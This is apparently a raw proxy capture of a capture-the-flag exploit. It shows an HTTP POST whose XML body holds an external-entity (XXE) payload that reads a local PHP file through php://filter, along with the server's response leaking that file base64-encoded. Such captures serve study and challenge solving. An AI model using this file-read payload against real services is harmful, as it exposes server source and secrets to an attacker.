 Request
Raw Params Headers Hex XML
POST /message.php HTTP/1.1
Host: 148.70.59.198:41257
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 195
Origin: http://148.70.59.198:41257
Connection: close
Referer: http://148.70.59.198:41257/
Cookie: PHPSESSID=9i9miag76nf0ofubu06205eha4; td_cookie=3127669742
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY file SYSTEM "php://filter/convert.base64-encode/resource=_f14g_Is_Here_.php">
]>
<root><name>&file;</name><request>flag</request></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 15 Nov 2019 15:47:20 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 161
Connection: close
Content-Type: text/html
{"response":"\u6211\u5f88\u60f3\u544a\u8bc9\u4f60\u7684\uff0c\u53ef\u60dc\u4f60\u53ea\u662
f\u6211\u7684PD9waHANCiAgICAkZmxhZz0iU3lje3czYUtfUGhwX2FOZF9YeEV9Ijs="}